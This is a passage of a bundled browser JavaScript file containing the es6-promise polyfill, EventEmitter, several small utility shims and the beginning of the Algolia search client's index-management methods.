  Basic Usage:
  ------------

  ```js
  let promise = new Promise(function(resolve, reject) {
    // on success
    resolve(value);

    // on failure
    reject(reason);
  });

  promise.then(function(value) {
    // on fulfillment
  }, function(reason) {
    // on rejection
  });
  ```

  Advanced Usage:
  ---------------

  Promises shine when abstracting away asynchronous interactions such as
  `XMLHttpRequest`s.

  ```js
  function getJSON(url) {
    return new Promise(function(resolve, reject){
      let xhr = new XMLHttpRequest();

      xhr.open('GET', url);
      xhr.onreadystatechange = handler;
      xhr.responseType = 'json';
      xhr.setRequestHeader('Accept', 'application/json');
      xhr.send();

      function handler() {
        if (this.readyState === this.DONE) {
          if (this.status === 200) {
            resolve(this.response);
          } else {
            reject(new Error('getJSON: `' + url + '` failed with status: [' + this.status + ']'));
          }
        }
      };
    });
  }

  getJSON('/posts.json').then(function(json) {
    // on fulfillment
  }, function(reason) {
    // on rejection
  });
  ```

  Unlike callbacks, promises are great composable primitives.

  ```js
  Promise.all([
    getJSON('/posts'),
    getJSON('/comments')
  ]).then(function(values){
    values[0] // => postsJSON
    values[1] // => commentsJSON

    return values;
  });
  ```

  @class Promise
  @param {function} resolver
  Useful for tooling.
  @constructor
*/
function Promise(resolver) {
  this[PROMISE_ID] = nextId();
  this._result = this._state = undefined;
  this._subscribers = [];

  if (noop !== resolver) {
    typeof resolver !== 'function' && needsResolver();
    this instanceof Promise ? initializePromise(this, resolver) : needsNew();
  }
}

Promise.all = all;
Promise.race = race;
Promise.resolve = resolve;
Promise.reject = reject;
Promise._setScheduler = setScheduler;
Promise._setAsap = setAsap;
Promise._asap = asap;

Promise.prototype = {
  constructor: Promise,

  /**
    The primary way of interacting with a promise is through its `then` method,
    which registers callbacks to receive either a promise's eventual value or the
    reason why the promise cannot be fulfilled.
  
    ```js
    findUser().then(function(user){
      // user is available
    }, function(reason){
      // user is unavailable, and you are given the reason why
    });
    ```
  
    Chaining
    --------
  
    The return value of `then` is itself a promise.  This second, 'downstream'
    promise is resolved with the return value of the first promise's fulfillment
    or rejection handler, or rejected if the handler throws an exception.
  
    ```js
    findUser().then(function (user) {
      return user.name;
    }, function (reason) {
      return 'default name';
    }).then(function (userName) {
      // If `findUser` fulfilled, `userName` will be the user's name, otherwise it
      // will be `'default name'`
    });
  
    findUser().then(function (user) {
      throw new Error('Found user, but still unhappy');
    }, function (reason) {
      throw new Error('`findUser` rejected and we're unhappy');
    }).then(function (value) {
      // never reached
    }, function (reason) {
      // if `findUser` fulfilled, `reason` will be 'Found user, but still unhappy'.
      // If `findUser` rejected, `reason` will be '`findUser` rejected and we're unhappy'.
    });
    ```
    If the downstream promise does not specify a rejection handler, rejection reasons will be propagated further downstream.
  
    ```js
    findUser().then(function (user) {
      throw new PedagogicalException('Upstream error');
    }).then(function (value) {
      // never reached
    }).then(function (value) {
      // never reached
    }, function (reason) {
      // The `PedgagocialException` is propagated all the way down to here
    });
    ```
  
    Assimilation
    ------------
  
    Sometimes the value you want to propagate to a downstream promise can only be
    retrieved asynchronously. This can be achieved by returning a promise in the
    fulfillment or rejection handler. The downstream promise will then be pending
    until the returned promise is settled. This is called *assimilation*.
  
    ```js
    findUser().then(function (user) {
      return findCommentsByAuthor(user);
    }).then(function (comments) {
      // The user's comments are now available
    });
    ```
  
    If the assimliated promise rejects, then the downstream promise will also reject.
  
    ```js
    findUser().then(function (user) {
      return findCommentsByAuthor(user);
    }).then(function (comments) {
      // If `findCommentsByAuthor` fulfills, we'll have the value here
    }, function (reason) {
      // If `findCommentsByAuthor` rejects, we'll have the reason here
    });
    ```
  
    Simple Example
    --------------
  
    Synchronous Example
  
    ```javascript
    let result;
  
    try {
      result = findResult();
      // success
    } catch(reason) {
      // failure
    }
    ```
  
    Errback Example
  
    ```js
    findResult(function(result, err){
      if (err) {
        // failure
      } else {
        // success
      }
    });
    ```
  
    Promise Example;
  
    ```javascript
    findResult().then(function(result){
      // success
    }, function(reason){
      // failure
    });
    ```
  
    Advanced Example
    --------------
  
    Synchronous Example
  
    ```javascript
    let author, books;
  
    try {
      author = findAuthor();
      books  = findBooksByAuthor(author);
      // success
    } catch(reason) {
      // failure
    }
    ```
  
    Errback Example
  
    ```js
  
    function foundBooks(books) {
  
    }
  
    function failure(reason) {
  
    }
  
    findAuthor(function(author, err){
      if (err) {
        failure(err);
        // failure
      } else {
        try {
          findBoooksByAuthor(author, function(books, err) {
            if (err) {
              failure(err);
            } else {
              try {
                foundBooks(books);
              } catch(reason) {
                failure(reason);
              }
            }
          });
        } catch(error) {
          failure(err);
        }
        // success
      }
    });
    ```
  
    Promise Example;
  
    ```javascript
    findAuthor().
      then(findBooksByAuthor).
      then(function(books){
        // found books
    }).catch(function(reason){
      // something went wrong
    });
    ```
  
    @method then
    @param {Function} onFulfilled
    @param {Function} onRejected
    Useful for tooling.
    @return {Promise}
  */
  then: then,

  /**
    `catch` is simply sugar for `then(undefined, onRejection)` which makes it the same
    as the catch block of a try/catch statement.
  
    ```js
    function findAuthor(){
      throw new Error('couldn't find that author');
    }
  
    // synchronous
    try {
      findAuthor();
    } catch(reason) {
      // something went wrong
    }
  
    // async with promises
    findAuthor().catch(function(reason){
      // something went wrong
    });
    ```
  
    @method catch
    @param {Function} onRejection
    Useful for tooling.
    @return {Promise}
  */
  'catch': function _catch(onRejection) {
    return this.then(null, onRejection);
  }
};

function polyfill() {
    var local = undefined;

    if (typeof global !== 'undefined') {
        local = global;
    } else if (typeof self !== 'undefined') {
        local = self;
    } else {
        try {
            local = Function('return this')();
        } catch (e) {
            throw new Error('polyfill failed because global object is unavailable in this environment');
        }
    }

    var P = local.Promise;

    if (P) {
        var promiseToString = null;
        try {
            promiseToString = Object.prototype.toString.call(P.resolve());
        } catch (e) {
            // silently ignored
        }

        if (promiseToString === '[object Promise]' && !P.cast) {
            return;
        }
    }

    local.Promise = Promise;
}

// Strange compat..
Promise.polyfill = polyfill;
Promise.Promise = Promise;

return Promise;

})));

}).call(this,require(12),typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
},{"12":12}],4:[function(require,module,exports){
// Copyright Joyent, Inc. and other Node contributors.
//
// Permission is hereby granted, free of charge, to any person obtaining a
// copy of this software and associated documentation files (the
// "Software"), to deal in the Software without restriction, including
// without limitation the rights to use, copy, modify, merge, publish,
// distribute, sublicense, and/or sell copies of the Software, and to permit
// persons to whom the Software is furnished to do so, subject to the
// following conditions:
//
// The above copyright notice and this permission notice shall be included
// in all copies or substantial portions of the Software.
//
// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS
// OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
// MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN
// NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM,
// DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR
// OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE
// USE OR OTHER DEALINGS IN THE SOFTWARE.

function EventEmitter() {
  this._events = this._events || {};
  this._maxListeners = this._maxListeners || undefined;
}
module.exports = EventEmitter;

// Backwards-compat with node 0.10.x
EventEmitter.EventEmitter = EventEmitter;

EventEmitter.prototype._events = undefined;
EventEmitter.prototype._maxListeners = undefined;

// By default EventEmitters will print a warning if more than 10 listeners are
// added to it. This is a useful default which helps finding memory leaks.
EventEmitter.defaultMaxListeners = 10;

// Obviously not all Emitters should be limited to 10. This function allows
// that to be increased. Set to zero for unlimited.
EventEmitter.prototype.setMaxListeners = function(n) {
  if (!isNumber(n) || n < 0 || isNaN(n))
    throw TypeError('n must be a positive number');
  this._maxListeners = n;
  return this;
};

EventEmitter.prototype.emit = function(type) {
  var er, handler, len, args, i, listeners;

  if (!this._events)
    this._events = {};

  // If there is no 'error' event listener then throw.
  if (type === 'error') {
    if (!this._events.error ||
        (isObject(this._events.error) && !this._events.error.length)) {
      er = arguments[1];
      if (er instanceof Error) {
        throw er; // Unhandled 'error' event
      } else {
        // At least give some kind of context to the user
        var err = new Error('Uncaught, unspecified "error" event. (' + er + ')');
        err.context = er;
        throw err;
      }
    }
  }

  handler = this._events[type];

  if (isUndefined(handler))
    return false;

  if (isFunction(handler)) {
    switch (arguments.length) {
      // fast cases
      case 1:
        handler.call(this);
        break;
      case 2:
        handler.call(this, arguments[1]);
        break;
      case 3:
        handler.call(this, arguments[1], arguments[2]);
        break;
      // slower
      default:
        args = Array.prototype.slice.call(arguments, 1);
        handler.apply(this, args);
    }
  } else if (isObject(handler)) {
    args = Array.prototype.slice.call(arguments, 1);
    listeners = handler.slice();
    len = listeners.length;
    for (i = 0; i < len; i++)
      listeners[i].apply(this, args);
  }

  return true;
};

EventEmitter.prototype.addListener = function(type, listener) {
  var m;

  if (!isFunction(listener))
    throw TypeError('listener must be a function');

  if (!this._events)
    this._events = {};

  // To avoid recursion in the case that type === "newListener"! Before
  // adding it to the listeners, first emit "newListener".
  if (this._events.newListener)
    this.emit('newListener', type,
              isFunction(listener.listener) ?
              listener.listener : listener);

  if (!this._events[type])
    // Optimize the case of one listener. Don't need the extra array object.
    this._events[type] = listener;
  else if (isObject(this._events[type]))
    // If we've already got an array, just append.
    this._events[type].push(listener);
  else
    // Adding the second element, need to change to array.
    this._events[type] = [this._events[type], listener];

  // Check for listener leak
  if (isObject(this._events[type]) && !this._events[type].warned) {
    if (!isUndefined(this._maxListeners)) {
      m = this._maxListeners;
    } else {
      m = EventEmitter.defaultMaxListeners;
    }

    if (m && m > 0 && this._events[type].length > m) {
      this._events[type].warned = true;
      console.error('(node) warning: possible EventEmitter memory ' +
                    'leak detected. %d listeners added. ' +
                    'Use emitter.setMaxListeners() to increase limit.',
                    this._events[type].length);
      if (typeof console.trace === 'function') {
        // not supported in IE 10
        console.trace();
      }
    }
  }

  return this;
};

EventEmitter.prototype.on = EventEmitter.prototype.addListener;

EventEmitter.prototype.once = function(type, listener) {
  if (!isFunction(listener))
    throw TypeError('listener must be a function');

  var fired = false;

  function g() {
    this.removeListener(type, g);

    if (!fired) {
      fired = true;
      listener.apply(this, arguments);
    }
  }

  g.listener = listener;
  this.on(type, g);

  return this;
};

// emits a 'removeListener' event iff the listener was removed
EventEmitter.prototype.removeListener = function(type, listener) {
  var list, position, length, i;

  if (!isFunction(listener))
    throw TypeError('listener must be a function');

  if (!this._events || !this._events[type])
    return this;

  list = this._events[type];
  length = list.length;
  position = -1;

  if (list === listener ||
      (isFunction(list.listener) && list.listener === listener)) {
    delete this._events[type];
    if (this._events.removeListener)
      this.emit('removeListener', type, listener);

  } else if (isObject(list)) {
    for (i = length; i-- > 0;) {
      if (list[i] === listener ||
          (list[i].listener && list[i].listener === listener)) {
        position = i;
        break;
      }
    }

    if (position < 0)
      return this;

    if (list.length === 1) {
      list.length = 0;
      delete this._events[type];
    } else {
      list.splice(position, 1);
    }

    if (this._events.removeListener)
      this.emit('removeListener', type, listener);
  }

  return this;
};

EventEmitter.prototype.removeAllListeners = function(type) {
  var key, listeners;

  if (!this._events)
    return this;

  // not listening for removeListener, no need to emit
  if (!this._events.removeListener) {
    if (arguments.length === 0)
      this._events = {};
    else if (this._events[type])
      delete this._events[type];
    return this;
  }

  // emit removeListener for all listeners on all events
  if (arguments.length === 0) {
    for (key in this._events) {
      if (key === 'removeListener') continue;
      this.removeAllListeners(key);
    }
    this.removeAllListeners('removeListener');
    this._events = {};
    return this;
  }

  listeners = this._events[type];

  if (isFunction(listeners)) {
    this.removeListener(type, listeners);
  } else if (listeners) {
    // LIFO order
    while (listeners.length)
      this.removeListener(type, listeners[listeners.length - 1]);
  }
  delete this._events[type];

  return this;
};

EventEmitter.prototype.listeners = function(type) {
  var ret;
  if (!this._events || !this._events[type])
    ret = [];
  else if (isFunction(this._events[type]))
    ret = [this._events[type]];
  else
    ret = this._events[type].slice();
  return ret;
};

EventEmitter.prototype.listenerCount = function(type) {
  if (this._events) {
    var evlistener = this._events[type];

    if (isFunction(evlistener))
      return 1;
    else if (evlistener)
      return evlistener.length;
  }
  return 0;
};

EventEmitter.listenerCount = function(emitter, type) {
  return emitter.listenerCount(type);
};

function isFunction(arg) {
  return typeof arg === 'function';
}

function isNumber(arg) {
  return typeof arg === 'number';
}

function isObject(arg) {
  return typeof arg === 'object' && arg !== null;
}

function isUndefined(arg) {
  return arg === void 0;
}

},{}],5:[function(require,module,exports){

var hasOwn = Object.prototype.hasOwnProperty;
var toString = Object.prototype.toString;

module.exports = function forEach (obj, fn, ctx) {
    if (toString.call(fn) !== '[object Function]') {
        throw new TypeError('iterator must be a function');
    }
    var l = obj.length;
    if (l === +l) {
        for (var i = 0; i < l; i++) {
            fn.call(ctx, obj[i], i, obj);
        }
    } else {
        for (var k in obj) {
            if (hasOwn.call(obj, k)) {
                fn.call(ctx, obj[k], k, obj);
            }
        }
    }
};


},{}],6:[function(require,module,exports){
(function (global){
if (typeof window !== "undefined") {
    module.exports = window;
} else if (typeof global !== "undefined") {
    module.exports = global;
} else if (typeof self !== "undefined"){
    module.exports = self;
} else {
    module.exports = {};
}

}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
},{}],7:[function(require,module,exports){
if (typeof Object.create === 'function') {
  // implementation from standard node.js 'util' module
  module.exports = function inherits(ctor, superCtor) {
    ctor.super_ = superCtor
    ctor.prototype = Object.create(superCtor.prototype, {
      constructor: {
        value: ctor,
        enumerable: false,
        writable: true,
        configurable: true
      }
    });
  };
} else {
  // old school shim for old browsers
  module.exports = function inherits(ctor, superCtor) {
    ctor.super_ = superCtor
    var TempCtor = function () {}
    TempCtor.prototype = superCtor.prototype
    ctor.prototype = new TempCtor()
    ctor.prototype.constructor = ctor
  }
}

},{}],8:[function(require,module,exports){
var toString = {}.toString;

module.exports = Array.isArray || function (arr) {
  return toString.call(arr) == '[object Array]';
};

},{}],9:[function(require,module,exports){
/**
 * Helpers.
 */

var s = 1000
var m = s * 60
var h = m * 60
var d = h * 24
var y = d * 365.25

/**
 * Parse or format the given `val`.
 *
 * Options:
 *
 *  - `long` verbose formatting [false]
 *
 * @param {String|Number} val
 * @param {Object} options
 * @throws {Error} throw an error if val is not a non-empty string or a number
 * @return {String|Number}
 * @api public
 */

module.exports = function (val, options) {
  options = options || {}
  var type = typeof val
  if (type === 'string' && val.length > 0) {
    return parse(val)
  } else if (type === 'number' && isNaN(val) === false) {
    return options.long ?
			fmtLong(val) :
			fmtShort(val)
  }
  throw new Error('val is not a non-empty string or a valid number. val=' + JSON.stringify(val))
}

/**
 * Parse the given `str` and return milliseconds.
 *
 * @param {String} str
 * @return {Number}
 * @api private
 */

function parse(str) {
  str = String(str)
  if (str.length > 10000) {
    return
  }
  var match = /^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(str)
  if (!match) {
    return
  }
  var n = parseFloat(match[1])
  var type = (match[2] || 'ms').toLowerCase()
  switch (type) {
    case 'years':
    case 'year':
    case 'yrs':
    case 'yr':
    case 'y':
      return n * y
    case 'days':
    case 'day':
    case 'd':
      return n * d
    case 'hours':
    case 'hour':
    case 'hrs':
    case 'hr':
    case 'h':
      return n * h
    case 'minutes':
    case 'minute':
    case 'mins':
    case 'min':
    case 'm':
      return n * m
    case 'seconds':
    case 'second':
    case 'secs':
    case 'sec':
    case 's':
      return n * s
    case 'milliseconds':
    case 'millisecond':
    case 'msecs':
    case 'msec':
    case 'ms':
      return n
    default:
      return undefined
  }
}

/**
 * Short format for `ms`.
 *
 * @param {Number} ms
 * @return {String}
 * @api private
 */

function fmtShort(ms) {
  if (ms >= d) {
    return Math.round(ms / d) + 'd'
  }
  if (ms >= h) {
    return Math.round(ms / h) + 'h'
  }
  if (ms >= m) {
    return Math.round(ms / m) + 'm'
  }
  if (ms >= s) {
    return Math.round(ms / s) + 's'
  }
  return ms + 'ms'
}

/**
 * Long format for `ms`.
 *
 * @param {Number} ms
 * @return {String}
 * @api private
 */

function fmtLong(ms) {
  return plural(ms, d, 'day') ||
    plural(ms, h, 'hour') ||
    plural(ms, m, 'minute') ||
    plural(ms, s, 'second') ||
    ms + ' ms'
}

/**
 * Pluralization helper.
 */

function plural(ms, n, name) {
  if (ms < n) {
    return
  }
  if (ms < n * 1.5) {
    return Math.floor(ms / n) + ' ' + name
  }
  return Math.ceil(ms / n) + ' ' + name + 's'
}

},{}],10:[function(require,module,exports){
'use strict';

// modified from https://github.com/es-shims/es5-shim
var has = Object.prototype.hasOwnProperty;
var toStr = Object.prototype.toString;
var slice = Array.prototype.slice;
var isArgs = require(11);
var isEnumerable = Object.prototype.propertyIsEnumerable;
var hasDontEnumBug = !isEnumerable.call({ toString: null }, 'toString');
var hasProtoEnumBug = isEnumerable.call(function () {}, 'prototype');
var dontEnums = [
	'toString',
	'toLocaleString',
	'valueOf',
	'hasOwnProperty',
	'isPrototypeOf',
	'propertyIsEnumerable',
	'constructor'
];
var equalsConstructorPrototype = function (o) {
	var ctor = o.constructor;
	return ctor && ctor.prototype === o;
};
var excludedKeys = {
	$console: true,
	$external: true,
	$frame: true,
	$frameElement: true,
	$frames: true,
	$innerHeight: true,
	$innerWidth: true,
	$outerHeight: true,
	$outerWidth: true,
	$pageXOffset: true,
	$pageYOffset: true,
	$parent: true,
	$scrollLeft: true,
	$scrollTop: true,
	$scrollX: true,
	$scrollY: true,
	$self: true,
	$webkitIndexedDB: true,
	$webkitStorageInfo: true,
	$window: true
};
var hasAutomationEqualityBug = (function () {
	/* global window */
	if (typeof window === 'undefined') { return false; }
	for (var k in window) {
		try {
			if (!excludedKeys['$' + k] && has.call(window, k) && window[k] !== null && typeof window[k] === 'object') {
				try {
					equalsConstructorPrototype(window[k]);
				} catch (e) {
					return true;
				}
			}
		} catch (e) {
			return true;
		}
	}
	return false;
}());
var equalsConstructorPrototypeIfNotBuggy = function (o) {
	/* global window */
	if (typeof window === 'undefined' || !hasAutomationEqualityBug) {
		return equalsConstructorPrototype(o);
	}
	try {
		return equalsConstructorPrototype(o);
	} catch (e) {
		return false;
	}
};

var keysShim = function keys(object) {
	var isObject = object !== null && typeof object === 'object';
	var isFunction = toStr.call(object) === '[object Function]';
	var isArguments = isArgs(object);
	var isString = isObject && toStr.call(object) === '[object String]';
	var theKeys = [];

	if (!isObject && !isFunction && !isArguments) {
		throw new TypeError('Object.keys called on a non-object');
	}

	var skipProto = hasProtoEnumBug && isFunction;
	if (isString && object.length > 0 && !has.call(object, 0)) {
		for (var i = 0; i < object.length; ++i) {
			theKeys.push(String(i));
		}
	}

	if (isArguments && object.length > 0) {
		for (var j = 0; j < object.length; ++j) {
			theKeys.push(String(j));
		}
	} else {
		for (var name in object) {
			if (!(skipProto && name === 'prototype') && has.call(object, name)) {
				theKeys.push(String(name));
			}
		}
	}

	if (hasDontEnumBug) {
		var skipConstructor = equalsConstructorPrototypeIfNotBuggy(object);

		for (var k = 0; k < dontEnums.length; ++k) {
			if (!(skipConstructor && dontEnums[k] === 'constructor') && has.call(object, dontEnums[k])) {
				theKeys.push(dontEnums[k]);
			}
		}
	}
	return theKeys;
};

keysShim.shim = function shimObjectKeys() {
	if (Object.keys) {
		var keysWorksWithArguments = (function () {
			// Safari 5.0 bug
			return (Object.keys(arguments) || '').length === 2;
		}(1, 2));
		if (!keysWorksWithArguments) {
			var originalKeys = Object.keys;
			Object.keys = function keys(object) {
				if (isArgs(object)) {
					return originalKeys(slice.call(object));
				} else {
					return originalKeys(object);
				}
			};
		}
	} else {
		Object.keys = keysShim;
	}
	return Object.keys || keysShim;
};

module.exports = keysShim;

},{"11":11}],11:[function(require,module,exports){
'use strict';

var toStr = Object.prototype.toString;

module.exports = function isArguments(value) {
	var str = toStr.call(value);
	var isArgs = str === '[object Arguments]';
	if (!isArgs) {
		isArgs = str !== '[object Array]' &&
			value !== null &&
			typeof value === 'object' &&
			typeof value.length === 'number' &&
			value.length >= 0 &&
			toStr.call(value.callee) === '[object Function]';
	}
	return isArgs;
};

},{}],12:[function(require,module,exports){
// shim for using process in browser
var process = module.exports = {};

// cached from whatever global is present so that test runners that stub it
// don't break things.  But we need to wrap it in a try catch in case it is
// wrapped in strict mode code which doesn't define any globals.  It's inside a
// function because try/catches deoptimize in certain engines.

var cachedSetTimeout;
var cachedClearTimeout;

function defaultSetTimout() {
    throw new Error('setTimeout has not been defined');
}
function defaultClearTimeout () {
    throw new Error('clearTimeout has not been defined');
}
(function () {
    try {
        if (typeof setTimeout === 'function') {
            cachedSetTimeout = setTimeout;
        } else {
            cachedSetTimeout = defaultSetTimout;
        }
    } catch (e) {
        cachedSetTimeout = defaultSetTimout;
    }
    try {
        if (typeof clearTimeout === 'function') {
            cachedClearTimeout = clearTimeout;
        } else {
            cachedClearTimeout = defaultClearTimeout;
        }
    } catch (e) {
        cachedClearTimeout = defaultClearTimeout;
    }
} ())
function runTimeout(fun) {
    if (cachedSetTimeout === setTimeout) {
        //normal enviroments in sane situations
        return setTimeout(fun, 0);
    }
    // if setTimeout wasn't available but was latter defined
    if ((cachedSetTimeout === defaultSetTimout || !cachedSetTimeout) && setTimeout) {
        cachedSetTimeout = setTimeout;
        return setTimeout(fun, 0);
    }
    try {
        // when when somebody has screwed with setTimeout but no I.E. maddness
        return cachedSetTimeout(fun, 0);
    } catch(e){
        try {
            // When we are in I.E. but the script has been evaled so I.E. doesn't trust the global object when called normally
            return cachedSetTimeout.call(null, fun, 0);
        } catch(e){
            // same as above but when it's a version of I.E. that must have the global object for 'this', hopfully our context correct otherwise it will throw a global error
            return cachedSetTimeout.call(this, fun, 0);
        }
    }


}
function runClearTimeout(marker) {
    if (cachedClearTimeout === clearTimeout) {
        //normal enviroments in sane situations
        return clearTimeout(marker);
    }
    // if clearTimeout wasn't available but was latter defined
    if ((cachedClearTimeout === defaultClearTimeout || !cachedClearTimeout) && clearTimeout) {
        cachedClearTimeout = clearTimeout;
        return clearTimeout(marker);
    }
    try {
        // when when somebody has screwed with setTimeout but no I.E. maddness
        return cachedClearTimeout(marker);
    } catch (e){
        try {
            // When we are in I.E. but the script has been evaled so I.E. doesn't  trust the global object when called normally
            return cachedClearTimeout.call(null, marker);
        } catch (e){
            // same as above but when it's a version of I.E. that must have the global object for 'this', hopfully our context correct otherwise it will throw a global error.
            // Some versions of I.E. have different rules for clearTimeout vs setTimeout
            return cachedClearTimeout.call(this, marker);
        }
    }



}
var queue = [];
var draining = false;
var currentQueue;
var queueIndex = -1;

function cleanUpNextTick() {
    if (!draining || !currentQueue) {
        return;
    }
    draining = false;
    if (currentQueue.length) {
        queue = currentQueue.concat(queue);
    } else {
        queueIndex = -1;
    }
    if (queue.length) {
        drainQueue();
    }
}

function drainQueue() {
    if (draining) {
        return;
    }
    var timeout = runTimeout(cleanUpNextTick);
    draining = true;

    var len = queue.length;
    while(len) {
        currentQueue = queue;
        queue = [];
        while (++queueIndex < len) {
            if (currentQueue) {
                currentQueue[queueIndex].run();
            }
        }
        queueIndex = -1;
        len = queue.length;
    }
    currentQueue = null;
    draining = false;
    runClearTimeout(timeout);
}

process.nextTick = function (fun) {
    var args = new Array(arguments.length - 1);
    if (arguments.length > 1) {
        for (var i = 1; i < arguments.length; i++) {
            args[i - 1] = arguments[i];
        }
    }
    queue.push(new Item(fun, args));
    if (queue.length === 1 && !draining) {
        runTimeout(drainQueue);
    }
};

// v8 likes predictible objects
function Item(fun, array) {
    this.fun = fun;
    this.array = array;
}
Item.prototype.run = function () {
    this.fun.apply(null, this.array);
};
process.title = 'browser';
process.browser = true;
process.env = {};
process.argv = [];
process.version = ''; // empty string to avoid regexp issues
process.versions = {};

function noop() {}

process.on = noop;
process.addListener = noop;
process.once = noop;
process.off = noop;
process.removeListener = noop;
process.removeAllListeners = noop;
process.emit = noop;

process.binding = function (name) {
    throw new Error('process.binding is not supported');
};

process.cwd = function () { return '/' };
process.chdir = function (dir) {
    throw new Error('process.chdir is not supported');
};
process.umask = function() { return 0; };

},{}],13:[function(require,module,exports){
// Copyright Joyent, Inc. and other Node contributors.
//
// Permission is hereby granted, free of charge, to any person obtaining a
// copy of this software and associated documentation files (the
// "Software"), to deal in the Software without restriction, including
// without limitation the rights to use, copy, modify, merge, publish,
// distribute, sublicense, and/or sell copies of the Software, and to permit
// persons to whom the Software is furnished to do so, subject to the
// following conditions:
//
// The above copyright notice and this permission notice shall be included
// in all copies or substantial portions of the Software.
//
// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS
// OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
// MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN
// NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM,
// DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR
// OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE
// USE OR OTHER DEALINGS IN THE SOFTWARE.

'use strict';

var stringifyPrimitive = function(v) {
  switch (typeof v) {
    case 'string':
      return v;

    case 'boolean':
      return v ? 'true' : 'false';

    case 'number':
      return isFinite(v) ? v : '';

    default:
      return '';
  }
};

module.exports = function(obj, sep, eq, name) {
  sep = sep || '&';
  eq = eq || '=';
  if (obj === null) {
    obj = undefined;
  }

  if (typeof obj === 'object') {
    return map(objectKeys(obj), function(k) {
      var ks = encodeURIComponent(stringifyPrimitive(k)) + eq;
      if (isArray(obj[k])) {
        return map(obj[k], function(v) {
          return ks + encodeURIComponent(stringifyPrimitive(v));
        }).join(sep);
      } else {
        return ks + encodeURIComponent(stringifyPrimitive(obj[k]));
      }
    }).join(sep);

  }

  if (!name) return '';
  return encodeURIComponent(stringifyPrimitive(name)) + eq +
         encodeURIComponent(stringifyPrimitive(obj));
};

var isArray = Array.isArray || function (xs) {
  return Object.prototype.toString.call(xs) === '[object Array]';
};

function map (xs, f) {
  if (xs.map) return xs.map(f);
  var res = [];
  for (var i = 0; i < xs.length; i++) {
    res.push(f(xs[i], i));
  }
  return res;
}

var objectKeys = Object.keys || function (obj) {
  var res = [];
  for (var key in obj) {
    if (Object.prototype.hasOwnProperty.call(obj, key)) res.push(key);
  }
  return res;
};

},{}],14:[function(require,module,exports){
module.exports = AlgoliaSearch;

var Index = require(16);
var deprecate = require(27);
var deprecatedMessage = require(28);
var AlgoliaSearchCore = require(15);
var inherits = require(7);
var errors = require(29);

function AlgoliaSearch() {
  AlgoliaSearchCore.apply(this, arguments);
}

inherits(AlgoliaSearch, AlgoliaSearchCore);

/*
 * Delete an index
 *
 * @param indexName the name of index to delete
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer that contains the task ID
 */
AlgoliaSearch.prototype.deleteIndex = function(indexName, callback) {
  return this._jsonRequest({
    method: 'DELETE',
    url: '/1/indexes/' + encodeURIComponent(indexName),
    hostType: 'write',
    callback: callback
  });
};

/**
 * Move an existing index.
 * @param srcIndexName the name of index to copy.
 * @param dstIndexName the new index name that will contains a copy of
 * srcIndexName (destination will be overriten if it already exist).
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer that contains the task ID
 */
AlgoliaSearch.prototype.moveIndex = function(srcIndexName, dstIndexName, callback) {
  var postObj = {
    operation: 'move', destination: dstIndexName
  };
  return this._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(srcIndexName) + '/operation',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/**
 * Copy an existing index.
 * @param srcIndexName the name of index to copy.
 * @param dstIndexName the new index name that will contains a copy
 * of srcIndexName (destination will be overriten if it already exist).
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer that contains the task ID
 */
AlgoliaSearch.prototype.copyIndex = function(srcIndexName, dstIndexName, callback) {
  var postObj = {
    operation: 'copy', destination: dstIndexName
  };
  return this._jsonRequest({
    method: 'POST',
    url: '/1/indexes/' + encodeURIComponent(srcIndexName) + '/operation',
    body: postObj,
    hostType: 'write',
    callback: callback
  });
};

/**
 * Return last log entries.
 * @param offset Specify the first entry to retrieve (0-based, 0 is the most recent log entry).
 * @param length Specify the maximum number of entries to retrieve starting
 * at offset. Maximum allowed value: 1000.
 * @param type Specify the maximum number of entries to retrieve starting
 * at offset. Maximum allowed value: 1000.
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer that contains the task ID
 */
AlgoliaSearch.prototype.getLogs = function(offset, length, callback) {
  var clone = require(26);
  var params = {};
  if (typeof offset === 'object') {
    // getLogs(params)
    params = clone(offset);
    callback = length;
  } else if (arguments.length === 0 || typeof offset === 'function') {
    // getLogs([cb])
    callback = offset;
  } else if (arguments.length === 1 || typeof length === 'function') {
    // getLogs(1, [cb)]
    callback = length;
    params.offset = offset;
  } else {
    // getLogs(1, 2, [cb])
    params.offset = offset;
    params.length = length;
  }

  if (params.offset === undefined) params.offset = 0;
  if (params.length === undefined) params.length = 10;

  return this._jsonRequest({
    method: 'GET',
    url: '/1/logs?' + this._getSearchParams(params, ''),
    hostType: 'read',
    callback: callback
  });
};

/*
 * List all existing indexes (paginated)
 *
 * @param page The page to retrieve, starting at 0.
 * @param callback the result callback called with two arguments
 *  error: null or Error('message')
 *  content: the server answer with index list
 */
AlgoliaSearch.prototype.listIndexes = function(page, callback) {
  var params = '';

  if (page === undefined || typeof page === 'function') {
    callback = page;
  } else {
    params = '?page=' + page;
  }

  return this._jsonRequest({
    method: 'GET',
